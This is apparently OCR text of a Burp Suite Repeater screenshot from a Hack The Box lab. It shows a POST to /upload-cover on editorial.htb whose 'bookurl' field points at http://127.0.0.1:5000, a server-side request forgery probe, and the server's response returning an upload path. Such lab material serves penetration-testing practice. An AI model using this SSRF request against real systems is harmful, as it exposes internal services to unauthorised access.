 Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Logger Repeater Collaborator Sequencer Decoder Comparer Organizer Extensions Learn
1 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------321569150813828974962855893
8 Content-Length: 355
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------321569150813828974962855893
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------321569150813828974962855893
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------321569150813828974962855893--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 06 Aug 2024 11:19:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/8934a0d3-98bd-4130-b4b5-3b7373177b67